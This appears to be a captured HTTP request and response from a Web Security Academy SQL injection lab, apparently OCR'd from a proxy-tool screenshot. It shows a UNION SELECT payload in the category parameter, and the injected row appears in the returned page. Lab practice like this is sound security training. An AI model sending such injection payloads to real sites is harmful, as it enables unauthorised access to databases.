 Request
Pretty Raw Hex \n
1 GET /filter?category='+UNION+SELECT+'a','a'+FROM+DUAL+-- HTTP/2
2 Host: 0a9d003e0325b2d282e474c100470016.web-security-academy.net
3 Cookie: session=
4 Sec-Ch-Ua: "Chromium";v="127", "Not)A;Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/127.0.6533.100 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0a9d003e0325b2d282e474c100470016.web-security-academy.net/filter?category=Pets
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render \n
60 <a class="filter-category" href="/">
All
</a>
61 <a class="filter-category" href="/filter?category=Accessories">
Accessories
</a>
62 <a class="filter-category" href="/filter?category=Lifestyle">
Lifestyle
</a>
63 <a class="filter-category" href="/filter?category=Pets">
Pets
</a>
64 <a class="filter-category" href="/filter?category=Tech+gifts">
Tech gifts
</a>
65 <a class="filter-category" href="/filter?category=Toys+%26+Games">
Toys & Games
</a>
66 </section>
67 <table class="is-table-longdescription">
68 <tbody>
69 <tr>
70 <th>
a
</th>
71 <td>
a
</td>
72 </tr>
73 </tbody>
74 </table>
75 </div>
76 </section>
77 <div class="footer-wrapper">
78 </div>
79 </div>
80 </body>
81 </html>
82